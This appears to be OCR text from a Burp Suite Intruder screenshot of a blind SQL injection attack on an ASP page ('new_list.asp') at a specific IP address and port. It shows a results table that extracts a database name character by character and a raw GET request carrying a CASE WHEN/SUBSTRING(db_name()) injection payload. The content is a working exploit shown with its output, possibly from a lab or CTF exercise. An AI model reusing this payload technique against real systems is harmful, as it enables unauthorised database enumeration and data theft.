 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 1113
18 8 b 200 1113
37 7 d 200 1113
45 5 e 200 1113
74 4 h 200 1113
121 1 m 200 1113
142 2 o 200 1113
220 10 v 200 1113
253 3 z 200 1113
366 6 _ 200 1113
369 9 _ 200 1113
1 1 a 500 498
2 2 a 500 498
3 3 a 500 498
Request Response
Raw Params Headers Hex
GET /new_list.asp?id=2%20/%20(case%20when%20(substring((db_name()),9,1)%20=%27_%27)%20then%201%20else%200%20end) HTTP/1.1
Host: 219.153.49.228:44489
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8